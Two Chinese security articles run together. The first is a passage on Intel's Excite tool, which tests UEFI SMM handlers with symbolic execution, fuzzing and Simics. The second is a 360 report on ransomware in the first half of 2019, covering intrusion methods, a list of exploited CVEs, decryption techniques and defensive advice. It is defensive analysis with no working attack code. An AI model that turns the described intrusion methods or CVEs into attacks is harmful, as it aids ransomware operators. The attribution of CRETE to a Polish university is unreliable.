图1描述了Excite为符号执行、fuzzing以及虚拟平台这三种技术结合的交集。
**目标:系统管理模式**
目前,Excite项目研究正在重点分析系统管理模式(SMM:System Management Mode)中的系统管理中断(SMI:System
Management Interrupt,被用于UEFI
BIOS中)处理程序上。鉴于近年来针对BIOS的攻击逐渐增多,Intel也采取了代码开发纲要[3]、安全设计纲要[4]、代码复检和静态分析等方式逐步提高BIOS的安全性。Excite凭借着自动化测试生成等特性横空出世,意味着BIOS的安全技术领域又新增一名成员。
在Intel处理器中,SMM是权限最高的执行状态(可将SMM看作运行在Ring -2层,操作系统在Ring 0层,而应用程序在Ring
3层),这也导致其成为rootkit藏匿的绝佳位置。操作系统自身并不清楚SMM在何时运行,更不能检测和阻止SMM代码的执行,因此,从平台的整体而言,SMM的安全问题至关重要。
SMM使用的代码和数据存放于系统管理存储器(SMRAM: System Management
RAM)中,后者是系统RAM的一部分,只是被分配给SMM使用,同时也受到处理器相关机制的保护。要进入SMM的执行上下文,通常需要平台的一些特定事件来触发SMI调用。
发生SMI后,一个通信缓存(Communications
Buffer)被用于传递来自外界的参数,该通信缓存被存储在正常的RAM中,并且假定随时可能被攻击者控制,因此,SMI处理程序必须非常谨慎地检验通信缓存中存放的数据,以防止被攻击者利用。
因为SMI处理程序能够访问机器的任意一块内存,在安全防护的角度上看,它们也更加危险。针对这个问题,UEFI BIOS中有一个组件表(sets up
table)专门定义SMI处理程序能够访问哪些内存,同时不能访问哪些内存。
SMM是UEFI
BIOS的一部分,正因如此,它并不是一个静态组件。在系统启动的过程中,BIOS会往SMRAM中以动态的方式加载SMM的驱动和相关的SMI处理程序,一旦安装完成,SMRAM被处理器以设置锁比特位的方式锁定。
**在SMM中应用Excite**
目前,Excite计划捕获UEFI
SMI处理程序中的两个非常“恶意”的安全问题:在外部调用SMRAM以及访问禁止的内存区域。为达成该目标,Excite工具集以图2的方式组合了多种技术:
首先以标准化的方式构建UEFI
BIOS,完成构建后将其加载到一个Simics虚拟平台中并启动。Simics能够模拟真实的Intel平台,从而让UEFI运行为真实环境准备的所有代码。
在SMM驱动初始化到SMRAM锁定之前的阶段,SIMICS
dump了一份用于符号执行的SMRAM镜像。该方法的好处在于,其dump出来的数据包括了SMM模块的初始化状态,从而避免了额外开发一个SMM复杂模型的工作。
接下来开始生成测试框架(test
harness)。在该阶段,Excite通过扫描SMRAM来获取所有的模块注册信息和处理程序,并针对每个处理程序,生成一个用来调用CRETE符号执行引擎的测试框架。CRETE不需要源码,直接作用于二进制文件,当其工作时,每一个测试框架都会将SMRAM映射到应用程序空间中。此外,整个通信缓存(comm
buffer)作为符号执行过程的起点被符号化标记。
CRETE在执行的过程中会遍历每一个SMI处理程序的行为,并为获取到的每一个路径生成一个测试用例。效率上,CRETE能够为一个处理程序提供数以千计的测试用例,每一个测试用例都包含了来自通信缓存的数据集。生成的测试用例在Simics上执行,其功能还包括收集代码覆盖率、非法内存访问、非法调用等数据。
**符号分析和生成测试用例**
符号执行是一个能够系统化遍历一个程序执行全部过程的强大技术,主要采取符号输入的方式来执行一个程序。在执行的过程中,符号执行引擎(symbolic
execution engine)会逐渐形成了一个针对输入符号的约束集(set of
constraints),如果在执行中遇到一个取决于符号变量值的程序分支时,符号执行引擎会生成两个新的约束集,分别对应两个分支。执行到程序过程的末尾时,符号执行引擎会将所有的约束集发给约束解析器(constraint
solver),后者生成实际的输入数据,并接着程序过程继续执行。整个分析过程会持续执行直到遍历完程序的全部执行过程,或者满足测试者设置的终止条件。
Excite使用CRETE作为其符号执行引擎,后者是波兰国立大学的一个开源项目。Excite的测试框架通过调用CRETE提供的资源(如crete_make_symbolic(var,size,name))符号化函数的输入数据或者特定的内存区域,以开展符号执行工作。CRETE会从程序的入口地址处分析内存快照,并为程序的全部执行过程生成测试用例,测试用例包含了函数的实体输入数据。
在使用CRETE的过程中我们发现,一些输入数据会导致SMI处理程序崩溃,这个问题和我们在使用Simics时发现的问题都会作为将来的研究工作。
**Excite是如何使用Simics虚拟平台的**
在研究的过程中我们需要精准地观测SMRAM,同时还能够跳转到内存的任意位置以运行测试用例,这些需求是物理硬件无法满足的,而这也是我们使用虚拟平台的原因。如前文所述,我们选择Simics主要有以下三个目的:
能够运行UEFI的整个启动过程,以获取SMRAM建立的上下文内容。我们通过Simics的检查点功能(checkpoint)来保存目标机器的内存、寄存器、设备状态等全部信息;
能狗在初始化安装完成后访问SMRAM内存,并将dump下来的数据提供给Excite;
能够运行测试用例;
Simics通过加载启动后保存的检查点来执行测试用例以获取UEFI在启动后的状态,该测试用例非常逼真地构建了处理器和内存的状态,包括将通信缓存中指定的内容复制到相关内存中,以及在寄存器(R8和R9)中构建指针和范围值。
处理器的指令指针(RIP)被设置成指向程序代码的入口点,以直接跳转至SMI处理程序。SMI的中断程序会通过一个调度程序并且最终会在测试初始化时完成相同的工作。这里我们假定SMI调度程序是可信的,同时通过这种方式,测试流程可以被一种简单的方式追踪。
Simics在测试用例运行后,会激活执行跟踪器(Exect:Execution
Tracer)模块。Exect监控测试用例的执行过程,重点检测SMRAM的外部调用和非法内存空间访问(如UEFI启动服务内存),如果发现了相关的非法操作,则向UEFI的开发人员提供一份BUG报告。
此外,Exect同时也负责代码覆盖率信息的搜集工作。通过参考代码覆盖率,我们可以随时掌握有多少SMI代码已经被测试过,或者更多的测试是否增加了代码覆盖率。
**Fuzzing测试**
为提高代码覆盖率,我们在测试用例中使用了类似于AFL
fuzzer[5]的模糊测试,后者先改变测试用例中通信缓存中的输入数据,然后在Simics中再次运行测试用例,并保存提高了代码覆盖率的测试用例。
符号执行方式有自身的局限性,一是不能完全生成所有的测试用例;二是其仅局限于操作通信缓存,无法处理通信缓存之外的状态,相比较而言,模糊测试能够生成更多的测试用例。图3描述了符号执行和模糊测试是如何结合并生成更好的测试用例。
**代码覆盖率结果**
通过查看图5所示的代码覆盖率结果,我们会发现结合符号执行与模糊测试的方法提供了更高的代码覆盖率。
**发现问题后的提示与报告**
当一个BUG被发现后,它会被具体化(因为UEFI的代码也作为测试的一部分被运行),同时会在源码中以错误提示的方式被显示,但与一般的静态分析方法不同,这种错误提示通常与一个特定系统状态下的一行代码相关联。
在调试一个程序问题的时候,通常会对一个非法访问或标注的指令进行完整堆栈跟踪分析利用SMRAM dump出来的二进制文件,其汇编代码可以在Windows
Driver Kit[6] (WDK)以及一些项目数据库文件(如*.pdb)的帮助下还原其C代码。
借助于源码,我们可以直接在代码中定位问题的具体所在,如图6所示。
在虚拟平台上调试一个BUG通常比在物理平台上要容易得多:虚拟平台自身剔除了物理设备的诸多限制,如内存锁保护等机制,从而让我们能够以更深更广的视角研究系统;在没有调试环境的情况下,我们仍然能够很好地观察恶意代码的执行过程;重放执行技术使我们能够不断观察可控的执行过程。Wind
River的白皮书[7]对虚拟化技术在网络安全中的应用做了更为深入的讨论。
**通过并行测试以优化执行时间**
在面对大量的测试用例时,采取并行测试的方式会极大地缩短整个测试周期。例如,假定一个处理程序有20000个测试用例需要运行,总的时间耗费(包括生成用例、在Simics上运行、进行模糊测试等)估计会超过10个小时,如果有10个处理程序的话,时间耗费将达到4天以上。但实际上,所有的处理程序都将以并行的方式进行测试,而属于同一个处理程序的测试用例同样也可以并行执行。图7展示了并行测试在整个测试过程的应用情况。
**总结**
Excite项目,通过将不同的技术、方法和工具整合到一个集成工作流中,最后得到了一个以前任何单一技术都无法企及的结果。Excite利用虚拟平台独特的优势,将数据流导向符号执行并生成测试用例,最终又回到虚拟平台运行测试用例,执行行为检测,同时在模糊测试的协助下扩展了测试用例空间。Excite自推出以来已发现了一些与系统平台相关的安全问题,我们相信在未来其必将促进和加强网络安全防御力量的建设。
**参考文献**
[1] <https://www.usenix.org/conference/woot15/workshop-program/presentation/Bazhaniuk>
[2] <https://2016.zeronights.ru/wp-content/uploads/2016/12/1_3_Excite_Project_ZN.pdf>
[3]
<https://github.com/tianocore/tianocore.github.io/wiki/EDK%20II%20White%20papers>
[4] <https://software.intel.com/en-us/blogs/2017/06/06/finding-bios-vulnerabilities-with-excite>
[5] <http://lcamtuf.coredump.cx/afl/>
[6] <https://msdn.microsoft.com/en-us/library/windows/hardware/ff560092(v=vs.85).aspx>
[7] <http://events.windriver.com/wrcd01/wrcm/2016/08/WP-cybersecurity-and-secure-deployments.pdf> | 社区文章 |
# 2019年上半年勒索病毒疫情分析报告
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 摘要
上半年,国内受勒索病毒攻击的计算机数量超过225.6万台(排除WannaCry数据)。2月的攻击量最高,较为反常,4、5、6三个月的攻击量则逐步平稳降低,总体攻击量仍然较高。
2019年上半年,360反勒索服务平台一共接收并处理了超过1500例遭勒索病毒攻击求助。
2019年上半年,活跃的勒索病毒家族以GandCrab、GlobeImposter、Crysis为主。仅针对这三个家族的反勒索申诉案例就占到了所有案例的74.1%。
勒索病毒所攻击的地区以数字经济发达和人口密集地区为主,全年受到攻击最多的省市前三为:广东、浙江、北京。
被勒索病毒感染的系统中Windows 7系统占比最高,占到总量的46.7%。在系统分类中,服务器系统占比进一步提高,占到总量的25.1%。
据统计,在2019年上半年,受到勒索病毒攻击最大的行业前三分别为:批发零售、制造业、教育,占比分别为15.4%、14.4%、12.6%。
根据反勒索服务的反馈数据统计,受感染计算机的使用者多为80后和90后,分别占到总数的56.6%和23.7%。男性受害者占到了89.8%,女性受害者则仅为10.2%。
根据反勒索服务的反馈数据统计,97.7%的受害者在遭到勒索病毒攻击后,选择不向黑客支付赎金。
2019年上半年,勒索病毒进一步加强对服务器系统的攻势。弱口令攻击依然是勒索病毒进入受害机器的主要手段。此外,钓鱼邮件、漏洞入侵、网站挂马、利用破解或激活工具传播也是勒索病毒传播的常见手段。
2019年上半年,勒索病毒形势更加严峻,技术攻防更加激烈,而对勒索病毒相关的服务也提出了更高的要求,标准化、专业化会是未来的一个趋势。
预计2019年下半年,勒索病毒的制作与攻防解密相关产业会有进一步的发展。而与之对应的打击力度,也势必会增加。
## 勒索病毒上半年攻击形势
2019年上半年,360互联网安全中心监测到大量针对普通网民和政企部门的勒索病毒攻击。根据360安全大脑统计,2019年上半年共监控到受勒索病毒攻击的计算机225.6万台,处理反勒索申诉案件超过1500例。从攻击情况和威胁程度上看,勒索病毒攻击依然是当前国内计算机面临的最大安全威胁之一。在企业安全层面,勒索病毒威胁也已深入人心,成为企业最为担忧的安全问题。本章将针对2019年上半年,360互联网安全中心监测到的勒索病毒相关数据进行分析。
### 勒索病毒总体攻击态势
2019年上半年,360互联网安全中心共监测到受勒索病毒攻击的计算机225.6万台,平均每天有约1.2万台国内计算机遭受勒索病毒的攻击。该攻击量较2018年同期相比有小幅上升,总体态势依然严峻。
下图给出了勒索病毒在2019年上半年受攻击的用户数情况。从图中可见,2月并没有因为天数少且有春节长假出现往年的攻击量降低的情况,而是逆势上涨,达到了42.7万台的攻击量。出现这一反常现象的主要原因是因为2月底,GandCrab勒索病毒家族出现了一次较大规模的挂马攻击,导致总体攻击量不降反升。
总体而言,2019年上半年勒索病毒的攻击态势相对比较严峻。2月的数据逆势上涨更是让上半年的总共计量明显高于去年同期。但随着那一次挂马攻击的完结和GandCrab勒索病毒家族也宣布不再更新,4月、5月、6月三个月的攻击量也有较为明显的回落。
### 反勒索服务处理情况
2019年上半年,360反勒索服务平台一共接收并处理了1600位遭受勒索病毒软件攻击的受害者求助,其中1500多位经核实确认为遭到了勒索病毒的攻击。结合360安全卫士论坛反馈,反勒索服务上半年帮助超过300多位用户完成文件解密。
下图给出了在2019年上半年,每月通过360安全卫士反勒索服务,提交申请并确认感染勒索病毒的有效申诉量情况。其峰值出现3月,共计确认173位用户被确认感染勒索病毒,6月份共计确认97个用户中勒索病毒。出现全年勒索病毒反馈低峰。
2019年1月至3月期间,勒索病毒感染量涨幅较大,主要是受到GandCrab、Paradise以及GlobeImposter三个勒索病毒家族的影响。在2月到3月期间,由于GandCrab和Paradise勒索家族使用Fallout
Exploit Kit漏洞利用进行挂马攻击导致不少用户中招。从而使得在1月到3月期间勒索病毒反馈量一直处在上升趋势。
### 勒索病毒家族分布
下图给出的是根据360反勒索服务数据,所计算出的2019年上半年勒索病毒家族流行度占比分布图,PC端Windows系统下GandCrab、GlobeImposter、Crysis这三大勒索病毒家族的受害者占比最多,合计占到了74.1%。和2018年流行勒索病毒主要针对企业进行攻击相比,2019年上半年中,GandCrab、Paradise、Stop三个家族都有涉及攻击个人电脑。
### 传播方式
下图给出了攻击者投递勒索病毒的各种方式的占比情况,统计可以看出,远程桌面入侵与共享文件夹被加密仍然是用户计算机被感染的两个主要途径。虽然网站挂马以及恶意软件已经不是第一次被用来传播勒索病毒,但在2018年统计中占比仅5%,到2019年上半年占比高达了16.1%,上升迅速。
## 勒索病毒受害者分析
基于反勒索服务数据中申诉用户所提供的信息,我们对2019年上半年遭受勒索病毒攻击的受害人群做了分析。在地域分布方面并没有显著变化,依旧以数字经济发达地区和人口密集地区为主。而受感染的操作系统、所属行业则受今年流行的勒索病毒家族影响,与以往有较为明显的变化。受害者年龄层分布则集中在80后和90后,而性别依旧以男性为主。
### 受害者所在地域分布
360互联网安全中心监测显示,2019年上半年排名前十的地区中广东地区占比高达17.8%。其次是浙江省占比8.4%,北京占8.1%。前三地区均属于东部沿海一带地区。下图给出了被感染勒索病毒最多的前十个地区的占比情况。
2019年上半年受害者地区占比分布图如下。其中信息产业发达地区和人口密集地区是被攻击的主要对象。
### 受攻击系统分布
基于反勒索服务数据统计,被勒索病毒感染的系统中Windows
7系统占比最高,占到总量的46.7%。其主要原因是国内使用该系统的用户基数较大。而根据对系统类型进行统计发现,虽然个人用户的占比依然是绝对多数,但是通过对2018年全年以及2019年上半年个人系统占比和服务器系统占比对比分析能发现,在2019年上半年中,服务器感染勒索病毒的占比上升了3%。服务器还是被作为重点攻击对象。
### 受害者所属行业分布
下图给出了受勒索病毒攻击的受害者所属行业分布情况。根据反馈数据的统计显示,2019年上半年最易受到勒索病毒攻击的行业前十分别为:批发零售、制造业、教育、互联网、服务业、金融业、政府机关、交通运输、餐饮住宿、医疗。
### 受害者年龄层分布
下图给出了360反勒索服务的申诉者年龄层分布情况。其中80后站比高达56.6%,超过半数,其次是90后。这主要是由于这两个年龄层用户是目前工作中使用计算机和系统运维人员的主要群体,其接触计算机的时间明显高于其他年龄层的用户,导致其受到勒索病毒攻击的概率也远高于其他年龄层用户。
### 受害者性别分布
下图展示的是360反勒索服务的申诉者的性别分布情况。
造成申诉者男女占比悬殊的原因主要有二点:其一、与计算机接触最为频繁的IT技术行业或IT运维类岗位的男性员工占比明显多于女性。其二、很多女性用户遇到病毒问题,往往会优先选择寻求身边男性朋友的帮助。
### 受害者赎金支付情况
下图为根据360反勒索服务申诉者的赎金支付情况做出的统计。
由图可见,受害者中,仅2.3%支付了赎金,而97.7%的受害者并未支付赎金。而不选择支付赎金的理由,则更多是对支付后黑客是否会信守承诺给予解密工具表示担忧。排在其次的,则是由于不愿向黑客低头。
## 勒索病毒攻击者分析
2019年上半年,勒索病毒整体上已经抛弃了C&C服务器的使用。取而代之的是内嵌密钥以及直接投毒的方式,舍弃了通过C&C服务器的数据统计方式。黑客将传播的主要手段转变为了对服务器的直接入侵,这其中远程桌面弱口令攻击是绝对的主力入侵方案。
### 黑客登录受害计算机时间分布
下图给出了黑客成功攻陷计算机后的首次登录时间分布情况。针对被黑客攻击计算机(多为服务器系统)的相关数据进行分析,发现分布情况不再平均,上午与中午时间段攻击量较低,攻击主要集中在15时至次日7时。其原因一方面是因为这个时间段服务器无人值守,更易成功入侵,另一方面可能也和入侵者所在地区与中国存在时差有关。
### 攻击手段
**弱口令攻击**
口令爆破攻击依然是当前最为流行的攻击手段,使用过于简单的口令或者已经泄露的口令是造成设备被攻陷的最常见原因。计算机中涉及到口令爆破攻击的暴露面,主要包括远程桌面弱口令、SMB弱口令、数据库管理系统弱口令(例如MySQL、SQL
Server、Oracle等)、Tomcat弱口令、phpMyAdmin弱口令、VNC弱口令、FTP弱口令等。因系统遭遇弱口令攻击而导致数据被加密的情况,也是所有被攻击情况的首位。
弱口令攻击持续成为黑客热衷使用的手段,其原因有以下几点:
首先,虽然弱口令问题已经是一个老生常谈的安全问题了,但目前仍存在大量系统使用过于简单的口令或已经泄露的口令。究其原因,安全意识淡薄不在乎安全问题是一方面原因,还有一些是图省事,存在侥幸心理认为黑客不会攻击自己的机器。另外还有一个重要原因是使用者不清楚自己的设备中存在弱口令问题。
其次,各种弱口令攻击工具比较完善,被公布在外的利用工具和教程众多,攻击难度低;
再次,各类软件与系统服务,本身对口令爆破攻击的防护能力较弱,市面上很多安全软件也不具备防护弱口令扫描攻击的能力,造成这类攻击横行。
而弱口令形成的原因,也不单单是因为使用了过于简单的口令。使用已经泄露的口令,也是一个重要原因。如部分软件系统,存在内置口令,这个口令早已被攻击者收集,另外多个服务和设备使用相同口令,也是造成口令泄露的一个常见因素。因此,有效的安全管理是防护弱口令攻击的重要手段。
通过对数据进行统计分析发现,远程桌面弱口令攻击已成为传播勒索病毒的最主要方式。根据360互联网安全中心对远程桌面弱口令爆破的监控,上半年对此类攻击的日均拦截量超过370万次。排名靠前的勒索病毒家族,如GlobeImposter,GandCrab,Crysis都在利用这一方法进行传播。
从我们日常处理勒索病毒攻击事件的总结来看,黑客常用的攻手法一般是:首先尝试攻击暴露于公网的服务器,在获得一台机器的权限后,会利用这台机器做中转,继续寻找内网内其他易受攻击的机器,在内网中进一步扩散。在掌握一定数量的设备之后,就会向这些设备植入挖矿木马和勒索病毒。有时,黑客还会利用这些被感染机器对其他公网机器发起攻击。因此,当用户感知到机器被攻击文件被加密时,通常是多台设备同时中招。
**钓鱼邮件**
“钓鱼邮件”攻击是最常见的一类攻击手段,在勒索病毒传播中也被大量采用。通过具有诱惑力的邮件标题、内容、附件名称等,诱骗用户打开木马站点或者带毒附件,从而攻击用户计算机。比如Sodinokibi勒索病毒,就大量使用钓鱼邮件进行传播。攻击者伪装成DHL向用户发送繁体中文邮件,提示用户的包裹出现无限期延误,需要用户查看邮件附件中的“文档”后进行联络。但实际该压缩包内是伪装成文档的勒索病毒。
**利用系统与软件漏洞攻击**
漏洞攻防一直是安全攻防的最前沿阵地,利用漏洞发起攻击也是最常见的安全问题之一。目前,黑客用来传播勒索病毒的系统漏洞、软件漏洞,大部分都是已被公开且厂商已经修补了的安全问题,但并非所有用户都会及时安装补丁或者升级软件,所以即使是被修复的漏洞(Nday漏洞)仍深受黑客们的青睐。一旦有利用价值高的漏洞出现,都会很快被黑客加入到自己的攻击工具中。“永恒之蓝”工具就是其中的一个典型代表,其被用来传播WannaCry勒索病毒。
由于大部分服务器都会对外开放部分服务,这意味着一旦系统漏洞、第三方应用漏洞没有及时修补,攻击者就可能乘虚而入。比如年初的alanwalker勒索病毒,攻击Weblogic、Jboss、Tomcat等Web应用,之后通过Web应用入侵Windows服务器,下载执行勒索病毒。今年上半年,常被用来实施攻击的漏洞包括(部分列举):
Confluence RCE 漏洞CVE-2019-3396
---
WebLogic反序列化漏洞cve-2019-2725
Windows内核提权漏洞 CVE-2018-8453
JBoss反序列化漏洞CVE-2017-12149
JBoss默认配置漏洞CVE-2010-0738
JBoss默认配置漏洞CVE-2015-7501
WebLogic反序列化漏洞CVE-2017-10271
“永恒之蓝”相关漏洞 CVE-2017-0146
Struts远程代码执行漏洞S2-052(仅扫描)CVE-2017-9805
WebLogic任意文件上传漏洞CVE-2018-2894
Spring Data Commons远程代码执行漏洞CVE-2018-1273
又如今年4月底,360安全大脑就监控到有黑客在利用各类Web组件漏洞攻击用户服务器,并植入“锁蓝”勒索病毒。攻击者主要使用的是一个4月底被披露的Weblogic远程代码执行漏洞,因为许多用户还没来得及打补丁,“锁蓝”才会屡屡得手。
**网站挂马攻击**
挂马攻击一直以来是黑客们热衷的一种攻击方式,常见的有通过攻击正常站点,插入恶意代码实施挂马,也有自己搭建恶意站点诱骗用户访问的。如果访问者的机器存在漏洞,那么在访问这些被挂马站点时,就极有可能感染木马病毒。如今年3月份再次活跃的Paradise勒索病毒,就是通过网站挂马的方式进行传播的。攻击者使用了在暗网上公开售卖的Fallout
Exploit Kit漏洞利用工具进行攻击,该漏洞利用工具之前还被用来传播GandCrab和一些其它恶意软件。
在使用的漏洞方面,Windows自身漏洞和flash漏洞是网页挂马中,最常被使用到的漏洞。比如CVE-2018-4878
flash漏洞和CVE-2018-8174 Windows VBScript引擎远程代码执行漏洞就被用来传播GandCrab。
**破解软件与激活工具**
破解软件与激活工具通常都涉及到知识产权侵权问题,一般是由个人开发者开发与发布,缺少有效的管理,其中鱼龙混杂,也是夹带木马病毒的重灾区。如国内流行的一些系统激活工具中,多次被发现携带有下载器,rootkit木马,远控木马等。STOP勒索病毒便是其中一类,从去年年底开始活跃的STOP勒索病毒,通过捆绑在一些破解软件和激活工具中,当用户下载使用这些软件是,病毒便被激活,感染用户计算机,加密计算机中的文件。
## 勒索病毒发展趋势分析
2019年上半年,勒索病毒毫无疑问的再次领跑了最热门安全话题,成为企业、政府、个人最为关注的安全风险之一。2019年上半年,整个行业也发生了一些变化,我们将从技术和产业两个方面进行分析。
### 勒索病毒攻防技术发展
**攻防进一步加剧**
随着勒索病毒发展,其技术攻防也在进一步加剧。勒索病毒在制作传播上,也使用了更多样的漏洞,以往勒索病毒的漏洞利用往往集中在传播阶段,利用各式漏洞来加强其传播与感染能力,最典型的如wanncry集成“永恒之蓝”漏洞利用工具,得以大范围传播。而今年勒索病毒开始在更多阶段利用漏洞发起攻击,如“锁蓝”勒索病毒就集成了cve-2018-8453
Windows内核提权漏洞,使病毒能够运行在较高权限,威力进一步加强。对漏洞的利用也不局限于此,更多新披露漏洞会很快被用来发起攻击,每当有新漏洞被披露,就会有新一波攻击发起。还出现了利用供应链发起攻击的勒索病毒攻击事件。
同时,勒索病毒制作团伙也在尝试更多样的攻击目标,以往主要出现在Windows平台的勒索病毒,目前在Android,MacOS,Linux上均有出现。而被打击的目标,也不再只局限于计算机,数据库、各种嵌入式设备、专用设备上也被曝出受到勒索病毒攻击影响。
**勒索病毒防护技术发展**
2019年上半年,勒索病毒的防御重点,已经由对病毒的识别、查杀、拦截,转为了对病毒传播渠道的封堵,对主机的安全加固,被加密文件的解密探索上来。
依托多年来的技术积累,360安全卫士在勒索病毒的识别、查杀、拦截方面均有良好表现,病毒作者通过免杀来绕过杀软的查杀和防御已经非常困难。目前勒索病毒在投递之前,通常会诱使用户退出杀软或者攻击者主动关闭杀毒软件来避免病毒被查杀。因此在对抗勒索病毒攻击方面,对用户的安全科普是一方面,对病毒传播渠道的封锁拦截也是重要的一项内容。例如STOP勒索病毒会捆绑在一些激活工具中进行传播,在获取用户信任之后,依靠用户手动放行来实施攻击。杀毒软件如果能先于攻击者,在其传播渠道上就进行拦截提示,能够取得更好的效果。
上半年,针对服务器的攻击占整体勒索病毒攻击的25%以上,服务器由于无人值守,长期暴露于公网之上等原因,造成其被攻击的攻击面相对较大。而服务器被攻击的常见原因包括口令爆破攻击和系统或软件服务漏洞攻击,针对这一系列问题,360安全卫士增加了“远程桌面爆破防护”、SQL
Server爆破防护、VNC爆破防护、Tomcat爆破防护等一系列防护。在漏洞保护方面,增加了有WebLogic、JBoss、Tomcat等多种服务器常见软件的漏洞防护,以及大量系统漏洞的防护能力。如果无法保证服务器本身的安全,那么勒索病毒的防护能力也会大打折扣,因此针对服务器的安全加固也是勒索病毒防护的重要防护目标。
对被勒索病毒加密文件的破解,一直以来都是勒索病毒受害者最关注的问题,因此对勒索病毒进行破解也是安全公司能力体现的重要方面。目前流行的勒索病毒也并非都无法破解,常见的破解原理包括:
* 1. 1. 1. 利用泄露的私钥破解,通过各种渠道获取到病毒作者的私钥实现破解,如知名的GandCrab勒索病毒的私钥就被警方获取并公开,安全公司因此可以制作解密工具来进行解密。
2. 利用加密流程漏洞进行破解,有部分勒索病毒本身编写不规范,错误使用加密算法或随机数生成算法等,造成加密密钥或关键数据能够被计算获取,从而解密。
3. 名密文碰撞解密,这类解密常用于使用流式加密生成一个固定长度的密钥串,之后加密文件的勒索病毒。通过明密文对比计算从而得到使用的加密密钥,如STOP勒索病毒就是使用类似方法进行的破解。
4. 爆破解密,这类解密也是由于病毒作者对密钥处理的不规范,造成密钥空间不足,为爆破解密提供了可能。常见的如使用时间做种子产生随机数做密钥的情况。
**勒索病毒处置服务更趋专业化**
以往的勒索病毒处置,多属于被攻击公司和安全公司应急响应的一部分,由安全运维团队兼职处理。随着勒索病毒感染事件的常态化,在勒索病毒处置方面,也出现了越来越多的专职处置团队。市面上也开始出现,专项来代理处理勒索病毒解密业务的解密公司。安全公司的处置业务也由之前的查杀病毒,协助解密,逐步扩展为:帮助企业恢复生产,查清原因,以及后续的安全加固服务,服务更趋专业化。安全软件对勒索病毒的防护能力,也成为企业和个人选择安全软件的一个重要关注点。
### 勒索病毒相关产业发展
**病毒制作传播与解密相关产业**
勒索病毒经过多年发展,其制作传播链条也逐步分工细化,包括制作、销售、传播、支付、解密等多个环节组成,参与人员更多,团队数量也在增加。
勒索病毒在赎金索要方面,也出现分化。部分团伙不在局限于比特币,门罗币等“数字货币”,开始接受一些支付工具直接转账的请求。而另外一些团伙则开始要求用户使用匿名性更高的一些“数字货币”——如“达世币”进行支付。在赎金要求方面,也有分化趋势,部分勒索病毒的赎金要求降低到了300美元左右,而有一些则要求数十万美元不等。
在勒索病毒解密方面,目前网上有记录的国内解密公司就有将近100余家,提供代缴赎金,数据解密恢复,数据库恢复等业务,因为其解密方式多是通过像黑客支付赎金来完成,也存在一些被人诟病的问题。
**针对勒索病毒相关的犯罪打击**
各国政府对勒索病毒问题的重视程度也在加大,对勒索病毒的打击力度加强。如我们国内,主管单位也发起过“勒索病毒的专项治理工作”,以加强机关单位对勒索病毒的重视程度与防护能力。
近年来对勒索病毒犯罪的打击也取得了一些进展,如前不久FBI、欧洲刑警组织、罗马尼亚警察局、DIICOT、NCA等多家执法机构合作,拿到了GandCrab勒索病毒的私钥,帮助用户解密文件。
在国内,去年年底名噪一时的“扫码支付勒索病毒”,也很快被侦破,就在前不久作者被提起公诉,绳之以法。
在今年6月,国内一家知名“解密公司”控制人被武汉警方抓获,该公司联合黑客攻击国内多家公司的电脑,以解密为由索利,先后获利700余万元。
## 安全建议
面对严峻的勒索病毒威胁态势,我们分别为个人用户和企业用户给出有针对性的安全建议。希望能够帮助尽可能多的用户全方位的保护计算机安全,免受勒索病毒感染。
### 针对个人用户的安全建议
对于普通用户,我们给出以下建议,以帮助用户免遭勒索病毒攻击。
**养成良好的安全习惯**
1. 电脑应当安装具有云防护和主动防御功能的安全软件,不随意退出安全软件或关闭防护功能,对安全软件提示的各类风险行为不要轻易采取放行操作。
2. 可使用安全软件的漏洞修复功能,第一时间为操作系统和IE、Flash等常用软件打好补丁,以免病毒利用漏洞入侵电脑。
3. 尽量使用安全浏览器,减少遭遇挂马攻击、钓鱼网站的风险。
4. 重要文档、数据应经常做备份,一旦文件损坏或丢失,也可以及时找回。
5. 电脑设置的口令要足够复杂,包括数字、大小写字母、符号且长度至少应该有8位,不使用弱口令,以防攻击者破解。
**减少危险的上网操作**
6. 不要浏览来路不明的色情、赌博等不良信息网站,此类网站经常被用于发起挂马、钓鱼攻击。
7. 不要轻易打开陌生人发来的邮件附件或邮件正文中的网址链接。也不要轻易打开扩展名为js 、vbs、wsf、bat、cmd、ps1等脚本文件和exe、scr等可执行程序,对于陌生人发来的压缩文件包,更应提高警惕,先使用安全软件进行检查后再打开。
8. 电脑连接移动存储设备(如U盘、移动硬盘等),应首先使用安全软件检测其安全性。
9. 对于安全性不确定的文件,可以选择在安全软件的沙箱功能中打开运行,从而避免木马对实际系统的破坏。
**采取及时的补救措施**
10. 安装360安全卫士并开启反勒索服务,一旦电脑被勒索软件感染,可以通过360反勒索服务申请赔付,以尽可能的减小自身损失。
### 针对企业用户的安全建议
1. 及时给办公终端和服务器打补丁修复漏洞,包括操作系统以及第三方应用的补丁,尤其是对外提供服务的各种第三方应用,这些应用的安全更新容易被管理员忽视。
2. 如果没有使用的必要,应尽量关闭不必要的服务与对应端口,比如:135、139、445、3389等,不对外提供服务的设备不要暴露于公网之上。对外提供服务的系统,应保持在较低权限。
3. 企业用户应采用具有足够复杂的登录口令,来登录办公系统或服务器,并定期更换口令。对于各类系统和软件中的默认账户,应该及时修改默认密码,同时清理不再使用的账户。
4. 提高安全运维人员职业素养,除工作电脑需要定期进行木马病毒查杀外,远程办公使用到的其它计算机也应定期查杀木马。
### 附录1 2019年上半年勒索病毒大事件
**GandCrab金盆洗手**
GandCrab勒索病毒最早出现于2018年2月,通过RaaS服务广泛传播。但在2019年6月1日,这款曾一度成为2018年传播量榜首的勒索病毒突然宣布不再更新。
据该声明自称,GandCrab的制作团队已经通过该勒索病毒获得了超过20亿美元的巨额收益。值得庆幸的是,虽然该团队表示将销毁用于解密的密钥,但最终FBI公布了其解密密钥,360也在第一时间完成了解密大师工具的更新。目前,该病毒的受害者可以通过解密工具直接解密被其加密的文件。
**Globelmposter继续蔓延**
继2018年初,国内一省级儿童医院感染Globelmposter勒索病毒,不久9月山东十市不动产系统遭其入侵之后,2019年3月10日,360安全大脑监测发现GlobeImposter勒索病毒家族进一步蔓延,此次医疗行业中多家大型医院受到不同程度的感染。
GlobeImposter是目前国内最流行的勒索病毒之一,根据360安全大脑的监测发现,GlobeImposter最初的爆发轨迹可追溯到2017年。通过对比2017年至2019年上半年的勒索病毒家族占比数据,就能明显看出GlobeImposter流行度的变化,在所有流行勒索病毒中的占比中,该家族由2017年的3.2%快速跃升至2018年的24.8%,而2019年上半年更是进一步提升到了26.6%的占比。此外,由于位居榜首的GandCrab已于2019年6月1日停止传播,所以GlobeImposter有可能成为2019年度传播量最大的勒索病毒家族。
